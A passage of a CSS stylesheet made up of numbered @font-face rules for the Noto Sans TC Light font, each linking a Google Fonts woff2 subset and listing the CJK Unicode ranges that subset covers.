U+9879-987f, U+9881-9882, U+9884-988a, U+988c-988d, U+9890, U+9893, U+9896-9898, U+989a, U+989c-989e, U+98a0, U+98a4, U+98a6-98a7, U+98a9, U+98ae-98af;
}
/* [24] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.24.woff2) format('woff2');
  unicode-range: U+960e, U+9610-9611, U+9614, U+9616, U+9619-961a, U+961c-961d, U+961f, U+9621, U+9624, U+9628, U+962e-962f, U+9631, U+9633-9636, U+963c, U+9641-9643, U+9645, U+9647-9648, U+964b, U+964e-964f, U+9651, U+9653-9655, U+9658, U+965b-965f, U+9661, U+9665, U+9668-9669, U+966c, U+9672, U+9674, U+967a, U+9682-9685, U+9688-9689, U+968b, U+968d, U+968f-9690, U+9695, U+9697-9699, U+969e, U+96a0-96a4, U+96a7, U+96a9, U+96ac, U+96ae, U+96b0, U+96b2-96b4, U+96b6-96b9, U+96bc-96be, U+96c1, U+96c3, U+96c7, U+96c9-96cf, U+96d1-96d2, U+96d8, U+96db, U+96dd, U+96e9, U+96eb, U+96f0-96f1, U+96f3-96f4, U+96f9, U+96fe-96ff, U+9701-9702, U+9704-9706, U+9708-970a, U+970e-9711, U+9713, U+9719, U+971d, U+971f-9720, U+9728, U+972a, U+972d, U+9730, U+9733, U+9739-973a, U+973d-973e, U+9742, U+9744, U+9746-9747, U+9749, U+9750-9751, U+9753, U+9756, U+9758-9759, U+975b, U+975d;
}
/* [25] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.25.woff2) format('woff2');
  unicode-range: U+94d0, U+94db-94dd, U+94e0, U+94e2-94e3, U+94e8, U+94ec-94ee, U+94f0, U+94f2, U+94f5-94f6, U+94f8, U+94fa, U+94fe-9502, U+9504-9506, U+9508, U+950b-950c, U+950f-9510, U+9519-951b, U+951d, U+951f, U+9521-9526, U+952d-9530, U+9535, U+953a-953b, U+9540-9542, U+9547, U+9549-954a, U+954d, U+9550-9551, U+9554-9556, U+955c, U+956c-956d, U+956f-9570, U+9573, U+9576, U+9578, U+957f, U+9582, U+9586, U+9588, U+958e-958f, U+9591, U+9598-9599, U+959c, U+959e-959f, U+95a1-95a2, U+95a4-95a7, U+95a9-95ae, U+95b0, U+95b2, U+95b6, U+95b9-95bf, U+95c2-95c4, U+95c7-95c9, U+95cb-95cd, U+95d0, U+95d3-95d5, U+95d7-95d8, U+95da, U+95de, U+95e0-95e2, U+95e4-95e5, U+95ea-95eb, U+95ed-95f0, U+95f2-95f3, U+95f5, U+95f7-95fb, U+95fd, U+9600-9602, U+9605, U+9607-9609;
}
/* [26] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.26.woff2) format('woff2');
  unicode-range: U+93ad, U+93af-93b0, U+93b3-93bb, U+93bd-93be, U+93c0-93c4, U+93c7, U+93ca-93cd, U+93d0-93d1, U+93d6-93d8, U+93dc-93e0, U+93e2, U+93e4, U+93e8, U+93ee, U+93f0, U+93f5, U+93f7-93f9, U+93fb, U+9403, U+9407, U+940f-9410, U+9413-9414, U+9417, U+9419-941a, U+941c, U+941e, U+9420-9425, U+9427-942b, U+942e, U+9432-9433, U+9436, U+9438, U+943a, U+943d, U+943f-9440, U+9444-9445, U+944a, U+944c, U+9452, U+9454-9455, U+945a-945b, U+945e, U+9460, U+9462-9463, U+9468, U+946a, U+946d, U+946f, U+9471-9472, U+9474-9477, U+9479, U+947e-9481, U+9488-948a, U+948e, U+9492-9493, U+9497, U+9499, U+949b-94a3, U+94a5-94a9, U+94ac, U+94ae-94b1, U+94b3-94b5, U+94bb-94bc, U+94be-94c3, U+94c5-94c6, U+94c9, U+94ce-94cf;
}
/* [27] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.27.woff2) format('woff2');
  unicode-range: U+92a5-92ae, U+92b2, U+92b5-92b6, U+92b9, U+92bb-92bc, U+92c2-92c3, U+92c5-92cd, U+92cf-92d1, U+92d5, U+92d7, U+92d9, U+92dd, U+92df, U+92e4-92e6, U+92e8-92e9, U+92ed-92f3, U+92f6, U+92f8-92f9, U+92fb, U+9300-9302, U+9306, U+930b, U+930f-9310, U+9312, U+9315, U+9318-931b, U+931d-9321, U+9323-9325, U+9327-932a, U+932c-932e, U+9331-9333, U+9335, U+9338, U+933c, U+9340-9341, U+9345-9349, U+934d, U+934f-9352, U+9354, U+9356-9360, U+9363-9367, U+9369-936a, U+936c, U+936e, U+9370-9371, U+9373, U+9376, U+9379-937a, U+937c, U+9382, U+9385, U+9387, U+938a, U+938c, U+938f, U+9394, U+9397-9398, U+939a-939b, U+939d-939e, U+93a1-93a3, U+93a6-93a7, U+93a9-93aa, U+93ac;
}
/* [28] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.28.woff2) format('woff2');
  unicode-range: U+91a7, U+91aa, U+91ae-91b2, U+91b4-91b5, U+91b8, U+91ba, U+91bd-91be, U+91c1, U+91c3, U+91c5-91c6, U+91c8-91ca, U+91d0, U+91d2-91d5, U+91d7, U+91d9, U+91dc, U+91e1, U+91e4, U+91e6-91e9, U+91ec-91ed, U+91f0-91f1, U+91f5-91fa, U+91fd, U+91ff-9201, U+9203-920a, U+920d-920e, U+9210-9211, U+9217, U+9219, U+921c, U+921e, U+9221, U+9223-9227, U+922a, U+922d-922e, U+9230-9231, U+9233, U+9235-923b, U+923d-9241, U+9244-9246, U+9248-9249, U+924b-9251, U+9253, U+9257, U+925a-925b, U+925d-925e, U+9262, U+9264-9267, U+926b-926d, U+926f, U+9271-9272, U+9274, U+9276, U+9278, U+927a-927c, U+927e-927f, U+9282-9283, U+9286, U+9288, U+928a, U+928d-928e, U+9291, U+9293, U+9295-9296, U+9299-929d, U+92a0-92a4;
}
/* [29] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.29.woff2) format('woff2');
  unicode-range: U+9065, U+9068, U+906f, U+9074, U+9076, U+9079, U+907c-907d, U+9082-9083, U+9085, U+9087-9089, U+908b, U+9090-9091, U+9093, U+9095, U+9097, U+9099, U+909b, U+909d-909e, U+90a0-90a2, U+90a8, U+90ac, U+90ae-90b0, U+90b2-90b6, U+90b8-90b9, U+90bb, U+90bd-90be, U+90c3-90c5, U+90c7, U+90d1, U+90d4-90d5, U+90d7, U+90db-90df, U+90e1-90e4, U+90ea-90eb, U+90ef, U+90f4, U+90f7-90f8, U+90fc, U+90fe-9100, U+9102, U+9104, U+9106, U+9112, U+9114-911a, U+911c, U+911e, U+9120, U+9122-9123, U+9129, U+912b, U+912f, U+9131-9132, U+9134, U+9136, U+9139-913a, U+9143, U+9146, U+9148-914c, U+914e-9150, U+9154, U+9156-9157, U+9159-915a, U+915d-915e, U+9161-9164, U+9169, U+916b, U+916e-9172, U+9174, U+9176, U+9179-917a, U+917f, U+9181-9186, U+918c-918e, U+9190-9191, U+9196, U+919a-919b, U+919e, U+91a1-91a4;
}
/* [30] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.30.woff2) format('woff2');
  unicode-range: U+8f26, U+8f2d, U+8f30, U+8f33, U+8f36, U+8f3b, U+8f3e-8f42, U+8f44-8f47, U+8f4d-8f4e, U+8f54-8f55, U+8f5d, U+8f61-8f62, U+8f64, U+8f66-8f69, U+8f6c-8f72, U+8f74, U+8f76, U+8f7b-8f7d, U+8f7f, U+8f83-8f86, U+8f88-8f8a, U+8f8d, U+8f90-8f91, U+8f93, U+8f95-8f97, U+8f99, U+8f9c, U+8f9e-8f9f, U+8fa2, U+8fa7, U+8fa9, U+8fab, U+8fae, U+8fb3, U+8fb5-8fb6, U+8fb9-8fbf, U+8fc1-8fc2, U+8fc4, U+8fc6, U+8fc8, U+8fcc-8fcd, U+8fd0, U+8fd2-8fd3, U+8fd5, U+8fd8, U+8fdb-8fdf, U+8fe2-8fe6, U+8fe8-8fe9, U+8fed-8fee, U+8ff3, U+8ff5, U+8ff8-8ffc, U+8ffe, U+9002, U+9004-9005, U+9008, U+900a-900b, U+900d, U+9011-9013, U+9015-9016, U+901e, U+9021, U+9024, U+902d, U+902f-9030, U+9034-9036, U+9039-903b, U+9041-9042, U+9044-9045, U+904f-9052, U+9057-9058, U+905b, U+905d, U+9061-9063;
}
/* [31] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.31.woff2) format('woff2');
  unicode-range: U+8dcf-8dd0, U+8dd6-8dd7, U+8dda-8ddb, U+8de3-8de4, U+8de9, U+8deb-8dec, U+8df1, U+8df5-8df7, U+8dfa-8dfd, U+8e05, U+8e08-8e0a, U+8e0e, U+8e14, U+8e16, U+8e18, U+8e1d-8e21, U+8e23, U+8e26-8e28, U+8e2a-8e2b, U+8e2d-8e2e, U+8e30-8e31, U+8e34-8e35, U+8e39, U+8e3c-8e3d, U+8e40-8e42, U+8e44, U+8e47, U+8e49-8e4e, U+8e50, U+8e53-8e55, U+8e59-8e5b, U+8e60, U+8e62-8e63, U+8e66-8e67, U+8e69, U+8e6c-8e6d, U+8e6f, U+8e72, U+8e74, U+8e76, U+8e7a-8e7c, U+8e81-8e82, U+8e84-8e85, U+8e87, U+8e89-8e8b, U+8e8f-8e95, U+8e99-8e9a, U+8e9d-8e9e, U+8ea1, U+8ea3, U+8ea5-8ea6, U+8eaa, U+8eac-8ead, U+8eaf-8eb1, U+8eb9, U+8ebc, U+8ebe, U+8ec0, U+8ec6, U+8ecb, U+8ecf, U+8ed1, U+8ed4, U+8ed7, U+8eda-8edb, U+8ee2, U+8ee8, U+8eeb, U+8ef2, U+8ef9-8efe, U+8f05, U+8f07-8f08, U+8f0a-8f0c, U+8f12-8f13, U+8f17, U+8f19-8f1a, U+8f1c, U+8f1e-8f1f, U+8f25;
}
/* [32] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.32.woff2) format('woff2');
  unicode-range: U+8c68, U+8c73, U+8c78, U+8c7a-8c7c, U+8c82, U+8c85, U+8c89-8c8a, U+8c8d-8c8e, U+8c90, U+8c94, U+8c98-8c99, U+8ca3-8ca4, U+8cad-8cb0, U+8cb2-8cb3, U+8cb6, U+8cb9-8cba, U+8cbd, U+8cc1-8cc5, U+8ccf-8cd2, U+8cd4-8cd5, U+8cd9-8cdb, U+8ce1, U+8ce4, U+8ce8, U+8ceb, U+8cf0, U+8cf8, U+8cfb, U+8cfe, U+8d04-8d05, U+8d07, U+8d0b, U+8d0d, U+8d10, U+8d12-8d14, U+8d16-8d17, U+8d1b-8d1f, U+8d21-8d32, U+8d34-8d35, U+8d37-8d38, U+8d3a-8d3c, U+8d3e-8d3f, U+8d41-8d44, U+8d48, U+8d4b-8d4c, U+8d4e-8d50, U+8d54, U+8d56, U+8d58, U+8d5a-8d5b, U+8d5e-8d60, U+8d62-8d63, U+8d66-8d69, U+8d6c-8d6e, U+8d73, U+8d75-8d76, U+8d7b, U+8d7d, U+8d84, U+8d8b, U+8d90-8d91, U+8d94, U+8d96, U+8d9c, U+8dab, U+8daf, U+8db2, U+8db5, U+8db7, U+8dba, U+8dbc, U+8dbe-8dbf, U+8dc2-8dc3, U+8dc6, U+8dcb, U+8dce;
}
/* [33] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.33.woff2) format('woff2');
  unicode-range: U+8b4c-8b4f, U+8b53-8b54, U+8b56, U+8b59, U+8b5e-8b60, U+8b64, U+8b6a-8b6d, U+8b72, U+8b74, U+8b7e, U+8b83, U+8b89, U+8b8c, U+8b8e, U+8b90, U+8b92, U+8b95-8b96, U+8b99, U+8b9c, U+8b9e-8b9f, U+8ba2-8ba5, U+8ba7-8baa, U+8bad-8bb0, U+8bb2-8bb4, U+8bb6-8bb9, U+8bbc-8bc1, U+8bc3-8bc6, U+8bc8-8bcb, U+8bcd, U+8bcf, U+8bd1, U+8bd7-8be3, U+8be5-8be7, U+8be9, U+8beb-8bec, U+8bef, U+8bf1-8bf2, U+8bf4-8bf6, U+8bf8, U+8bfa-8bfb, U+8bfd-8bfe, U+8c01-8c02, U+8c05, U+8c08, U+8c0a-8c11, U+8c13-8c15, U+8c18-8c1c, U+8c1f, U+8c22-8c29, U+8c2c-8c2d, U+8c31, U+8c34, U+8c36, U+8c39, U+8c3f, U+8c41, U+8c47-8c4c, U+8c4e-8c4f, U+8c51, U+8c55, U+8c5a, U+8c62;
}
/* [34] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.34.woff2) format('woff2');
  unicode-range: U+89da, U+89dc-89de, U+89e5-89e7, U+89ed, U+89f1, U+89f3-89f4, U+89f6, U+89ff, U+8a01, U+8a03, U+8a07, U+8a09, U+8a0c, U+8a0f-8a12, U+8a15-8a16, U+8a1b, U+8a1d, U+8a1f, U+8a22, U+8a25, U+8a27, U+8a2b, U+8a33, U+8a36, U+8a38, U+8a3c-8a3e, U+8a41, U+8a45-8a46, U+8a48, U+8a4e, U+8a51-8a52, U+8a54, U+8a56-8a58, U+8a5b, U+8a5d, U+8a61, U+8a63, U+8a67, U+8a6a-8a6c, U+8a6e, U+8a70, U+8a74-8a76, U+8a7a-8a7c, U+8a82, U+8a84-8a86, U+8a89, U+8a8f-8a92, U+8a94, U+8a9a, U+8aa1, U+8aa3, U+8aa5-8aa8, U+8aac-8aad, U+8ab1, U+8ab6, U+8ab9, U+8abe, U+8ac2, U+8ac4, U+8ac6, U+8ac9, U+8acc-8acf, U+8ad1, U+8ad7, U+8adb-8ae2, U+8ae4, U+8ae6, U+8aea-8aeb, U+8aed, U+8af1-8af7, U+8afa, U+8afc, U+8b01, U+8b04-8b05, U+8b07, U+8b0a-8b0d, U+8b0f-8b10, U+8b13-8b14, U+8b16-8b17, U+8b1a, U+8b1c, U+8b21-8b22, U+8b26, U+8b28, U+8b2b-8b2c, U+8b2e, U+8b33, U+8b3e, U+8b41, U+8b46;
}
/* [35] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.35.woff2) format('woff2');
  unicode-range: U+887e-887f, U+8881-8882, U+8884-8885, U+8888, U+888d, U+8890, U+8892-8893, U+8897-8898, U+889a-889c, U+889e, U+88a2, U+88a4, U+88a8, U+88aa, U+88ad-88ae, U+88b1, U+88b4, U+88b7-88b8, U+88bc-88be, U+88c0, U+88c4-88c7, U+88c9-88cc, U+88ce, U+88d2, U+88d6, U+88d8, U+88db, U+88df, U+88e4, U+88e8-88e9, U+88ec, U+88ef-88f1, U+88f3-88f5, U+88f9, U+88fc, U+88fe, U+8900, U+8902, U+8906, U+890a-890c, U+8910, U+8912-8915, U+8918-891a, U+891f, U+8921, U+8923, U+8925, U+892a-892b, U+892d, U+8930, U+8933, U+8935-8936, U+8938, U+893b, U+893d, U+8941-8944, U+8946-8947, U+8949, U+894c-894d, U+8956-8957, U+8959, U+895c, U+895e-8960, U+8964, U+8966, U+896c, U+8971, U+8974, U+897b, U+897e, U+8980, U+8982-8983, U+8987-8988, U+898a, U+898c, U+8991, U+8993-8995, U+8997-8998, U+899a, U+899c, U+89a1, U+89a4-89a7, U+89a9, U+89ac, U+89af, U+89b2-89b3, U+89b7, U+89bb, U+89bf, U+89c1-89c2, U+89c5, U+89c8-89ca, U+89d1, U+89d4-89d5;
}
/* [36] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.36.woff2) format('woff2');
  unicode-range: U+873a-873b, U+873e-8740, U+8742, U+8747, U+8749, U+874b-874c, U+874e-874f, U+8753, U+8755, U+8757-8759, U+875d, U+875f-8765, U+8768, U+876a, U+876c-8770, U+8772, U+8777-8778, U+877a-877b, U+877d, U+8781-8785, U+8788, U+878b, U+8793, U+8797-8798, U+879e-879f, U+87a3, U+87a8, U+87ab-87ad, U+87af, U+87b3, U+87b5, U+87b9, U+87bb, U+87bd-87c0, U+87c4-87c8, U+87ca-87cc, U+87ce, U+87d1-87d2, U+87db-87dc, U+87e0-87e1, U+87e3, U+87e5, U+87e7, U+87ea-87ec, U+87ee-87ef, U+87f3-87f4, U+87f6-87f7, U+87fb, U+87fe, U+8802-8806, U+880a-880b, U+880d-880e, U+8810-8811, U+8813-8816, U+881b, U+8821-8823, U+8827, U+8831-8832, U+8835-8836, U+8839-883a, U+883c, U+8844-8846, U+884a, U+884e, U+8852, U+8854-8856, U+8859-885a, U+885e, U+8862, U+8864-8865, U+8869-886a, U+886c-886e, U+8871-8872, U+8875, U+8877, U+8879, U+887d;
}
/* [37] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.37.woff2) format('woff2');
  unicode-range: U+85e8-85ea, U+85ed, U+85f4, U+85f6-85f7, U+85f9-85fb, U+85ff, U+8602, U+8604-8605, U+860a, U+8610-8611, U+8616-8618, U+861a, U+861e, U+8621-8622, U+8627, U+8629-862a, U+8634-8636, U+8638, U+863a, U+863c, U+8640, U+8642, U+8646, U+864c-864d, U+864f, U+8651-8654, U+8657, U+8659-865a, U+865c, U+865e, U+8662, U+866b-866c, U+866f-8671, U+8673, U+8677, U+867a-867b, U+867d-867e, U+8680-8682, U+868b-868d, U+8693-8696, U+869a, U+869c-869d, U+86a1, U+86a3-86a4, U+86a7-86aa, U+86af-86b1, U+86b3-86b6, U+86b9-86ba, U+86c0-86c2, U+86c4, U+86c6, U+86c9-86ca, U+86cc-86ce, U+86d0, U+86d3-86d4, U+86db, U+86de-86df, U+86e4, U+86e9, U+86ed-86f0, U+86f3, U+86f8-86fc, U+86fe, U+8700, U+8703, U+8706-870a, U+870d-870e, U+8711-8713, U+8715, U+8717-871a, U+871e, U+8721-8723, U+8725, U+8728-8729, U+872e, U+8731, U+8734, U+8737;
}
/* [38] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.38.woff2) format('woff2');
  unicode-range: U+849f, U+84a1, U+84a8, U+84af, U+84b1-84b2, U+84b4, U+84b9-84bb, U+84bd-84c2, U+84c4, U+84c6-84c7, U+84ca, U+84cd-84d3, U+84d6, U+84dd, U+84df, U+84e2, U+84e6-84e8, U+84ea, U+84ef-84f0, U+84f3-84f4, U+84f7, U+84fa, U+84fc-84fd, U+84ff-8500, U+8506, U+850c, U+8511, U+8513-8515, U+8517-8518, U+851a, U+851d-851f, U+8524, U+8526, U+852b, U+852d, U+852f, U+8532, U+8534-8535, U+8537-8538, U+853a-853e, U+8541-8543, U+8545, U+8548, U+854a-854b, U+854d-854e, U+8552-8553, U+8555-855a, U+855e, U+8561-8565, U+8568, U+856a-856c, U+856f, U+8574, U+8577-857b, U+8580-8581, U+8585-8586, U+8588, U+858a, U+858c, U+858f-8590, U+8594, U+8597-8599, U+859b-859c, U+859f, U+85a1-85a2, U+85a4, U+85a8, U+85ab-85ac, U+85ae, U+85b3-85b4, U+85b7, U+85b9-85ba, U+85bd-85be, U+85c1-85c2, U+85cb, U+85ce, U+85d0, U+85d3, U+85d5, U+85dc, U+85e0, U+85e6;
}
/* [39] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.39.woff2) format('woff2');
  unicode-range: U+836f, U+8373, U+8375, U+8378, U+837a-8380, U+8383, U+8385-8386, U+8392, U+8394-8396, U+8398-8399, U+839b-839c, U+839e, U+83a0, U+83a2, U+83a4, U+83a7-83aa, U+83af-83b5, U+83b7, U+83b9-83ba, U+83bc-83c0, U+83c2, U+83c4-83c5, U+83c8-83c9, U+83cb, U+83ce-83cf, U+83d1, U+83d3-83d6, U+83d8, U+83dd, U+83df-83e2, U+83e5, U+83e9-83eb, U+83f0, U+83f3-83f4, U+83f9, U+83fb-83fe, U+8401, U+8406-8407, U+840b, U+840d-840f, U+8411, U+8413, U+8418, U+841b-841d, U+8420-8421, U+8423-8429, U+842b, U+842d-842e, U+8432-8433, U+8435, U+8437-8439, U+843b-843c, U+843e, U+8445-8447, U+844e, U+8451-8452, U+8456, U+8459-845a, U+845c, U+845f, U+8462, U+8466-8467, U+8469, U+846b-846d, U+846f-8471, U+8473-8474, U+8476-8478, U+847a, U+8484, U+848b, U+848d-848e, U+8493-8494, U+8497, U+849d-849e;
}
/* [40] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.40.woff2) format('woff2');
  unicode-range: U+827a, U+827d, U+827f, U+8282-8284, U+8288-828a, U+828d-8291, U+8293-8294, U+8298, U+829a-829c, U+829e-82ab, U+82ae, U+82b0, U+82b4, U+82b6-82bc, U+82be, U+82c1, U+82c4-82c5, U+82c7, U+82cb, U+82cd, U+82cf-82d0, U+82d2-82d6, U+82d9, U+82db-82dc, U+82de-82e1, U+82e3-82e4, U+82e7, U+82ea-82eb, U+82ef-82f0, U+82f3-82f4, U+82f6-82f7, U+82f9-82fc, U+82fe-8301, U+8305-8309, U+830b-830e, U+8316-8318, U+831a-831e, U+8327-8328, U+832a-832d, U+832f, U+8331, U+8333-8335, U+8337-833c, U+833f-8340, U+8342-8347, U+834a-834c, U+834f-8351, U+8354, U+8356-8358, U+835a, U+835e-8361, U+8363-8364, U+8367-8368, U+836b;
}
/* [41] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.41.woff2) format('woff2');
  unicode-range: U+8123-8127, U+8129, U+812c, U+812f-8134, U+8137-8138, U+813a, U+813d-813e, U+8144, U+8146, U+8148, U+814a-814d, U+8151, U+8153, U+8156, U+8158, U+815a, U+8160, U+8165, U+8167, U+8169, U+816d-816f, U+8171, U+8174, U+817a-817c, U+817e, U+8182, U+8188, U+818a, U+8194-8195, U+8198, U+819b, U+819e, U+81a3, U+81a6-81a8, U+81ab, U+81af-81b0, U+81b5-81b6, U+81b8, U+81ba-81bb, U+81be-81bf, U+81c3, U+81c6, U+81ca, U+81cc-81cd, U+81cf, U+81d1-81d3, U+81d6-81d7, U+81d9-81da, U+81dd-81de, U+81e0-81e2, U+81e7, U+81ec, U+81ef, U+81fb-81fc, U+81fe, U+8200-8202, U+8204-8206, U+820b, U+820e, U+8210, U+8214-8215, U+8217-8218, U+821b-821d, U+821f, U+8221-8222, U+8224, U+8228-8229, U+822b, U+822f-8238, U+823a, U+823e, U+8240, U+8244-8245, U+8247, U+8249, U+824b, U+824e-824f, U+8257-8258, U+825a, U+825f, U+8264, U+8268, U+826b, U+826e, U+8270-8271, U+8273, U+8276, U+8278-8279;
}
/* [42] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.42.woff2) format('woff2');
  unicode-range: U+7fcc, U+7fce-7fcf, U+7fd1, U+7fd5, U+7fd8, U+7fdb, U+7fde-7fdf, U+7fe5-7fe6, U+7fe9, U+7feb-7fec, U+7fee, U+7ff1-7ff3, U+7ffa, U+7ffd-7ffe, U+8002, U+8004, U+8006, U+800b, U+800e, U+8011-8012, U+8014, U+8016, U+8018-8019, U+801c, U+8024, U+8026, U+8028, U+802c, U+8030, U+8035, U+8037-8039, U+803b, U+803d, U+803f, U+8042-8043, U+8046, U+804b-804c, U+8052, U+8061, U+8068, U+806a, U+806e, U+8071, U+8073-8076, U+8079, U+807c, U+807e-807f, U+8083-8087, U+808b, U+808f, U+8093, U+8095, U+8098, U+809b-809c, U+809f-80a0, U+80a4, U+80a7, U+80ab, U+80ad-80ae, U+80b0-80b1, U+80b4-80b6, U+80b8, U+80bc-80c2, U+80c4, U+80c6-80c7, U+80cb, U+80cd, U+80cf, U+80d4, U+80d7, U+80d9-80dd, U+80e0, U+80e3-80e5, U+80e7, U+80eb-80ed, U+80ef-80f1, U+80f3-80f4, U+80f6-80f7, U+80fa, U+80fc, U+80fe-80ff, U+8101, U+8107, U+8109-810a, U+810f-8113, U+8115-8118, U+811a-811b, U+811e, U+8121-8122;
}
/* [43] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.43.woff2) format('woff2');
